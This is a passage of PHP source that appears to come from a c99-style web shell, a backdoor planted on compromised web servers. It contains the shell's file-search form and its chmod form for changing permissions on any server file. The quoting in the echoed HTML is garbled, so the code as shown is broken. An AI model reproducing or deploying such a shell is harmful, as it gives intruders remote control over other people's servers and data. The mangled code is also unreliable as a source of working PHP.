 if (count($found) == 0) {echo "<b>No files found!</b>";}
else
{
$ls_arr = $found;
$disp_fullpath = TRUE;
$act = "ls";
}

}
echo "<form method=POST>
<input type=hidden name="d" value="".$dispd.""><input type=hidden name=act
value="".$dspact."">
<b>Search for (file/folder name): </b><input type="text" name="search_name"
size="".round(strlen($search_name)+25).""
value="".htmlspecialchars($search_name)."">&nbsp;<input type="checkbox"
name="search_name_regexp" value="1" ".($search_name_regexp == 1?"
checked":"")."> - regexp
<br><b>Search in (explode ";"): </b><input type="text" name="search_in"
size="".round(strlen($search_in)+25).""
value="".htmlspecialchars($search_in)."">
<br><br><b>Text:</b><br><textarea name="search_text" cols="122"
rows="10">".htmlspecialchars($search_text)."</textarea>
<br><br><input type="checkbox" name="search_text_regexp" value="1" ".
($search_text_regexp == 1?" checked":"")."> - regexp
&nbsp;&nbsp;<input type="checkbox" name="search_text_wwo" value="1" ".
($search_text_wwo == 1?" checked":"")."> - <u>w</u>hole words only
&nbsp;&nbsp;<input type="checkbox" name="search_text_cs" value="1" ".
($search_text_cs == 1?" checked":"")."> - cas<u>e</u> sensitive
&nbsp;&nbsp;<input type="checkbox" name="search_text_not" value="1" ".
($search_text_not == 1?" checked":"")."> - find files <u>NOT</u> containing the
text
<br><br><input type=submit name=submit value="Search"></form>";
if ($act == "ls") {$dspact = $act; echo "<hr size="1" noshade><b>Search took
".$searchtime." secs (".$search_i_f." files and ".$search_i_d." folders,
".round(($search_i_f+$search_i_d)/$searchtime,4)." objects per
second).</b><br><br>";}
}
if ($act == "chmod")
{
$mode = fileperms($d.$f);
if (!$mode) {echo "<b>Change file-mode with error:</b> can't get current
value.";}
else
{
$form = TRUE;
if ($chmod_submit)
{
$octet = "0".base_convert(($chmod_o["r"]?1:0).($chmod_o["w"]?1:0).
($chmod_o["x"]?1:0).($chmod_g["r"]?1:0).($chmod_g["w"]?1:0).($chmod_g["x"]?1:0).
($chmod_w["r"]?1:0).($chmod_w["w"]?1:0).($chmod_w["x"]?1:0),2,8);
if (chmod($d.$f,$octet)) {$act = "ls"; $form = FALSE; $err = "";}
else {$err = "Can't chmod to ".$octet.".";}
}
if ($form)
{
$perms = parse_perms($mode);
echo "<b>Changing file-mode (".$d.$f."), ".view_perms_color($d.$f)."
(".substr(decoct(fileperms($d.$f)),-4,4).")</b><br>".($err?"<b>Error:</b> ".
$err:"")."<form action="".$surl."" method=POST><input type=hidden name=d
value="".htmlspecialchars($d).""><input type=hidden name=f
value="".htmlspecialchars($f).""><input type=hidden name=act
value=chmod><table align=left width=300 border=0 cellspacing=0
cellpadding=5><tr><td><b>Owner</b><br><br><input type=checkbox NAME=chmod_o[r]
value=1".($perms["o"]["r"]?" checked":"").">&nbsp;Read<br><input type=checkbox
name=chmod_o[w] value=1".($perms["o"]["w"]?"

 
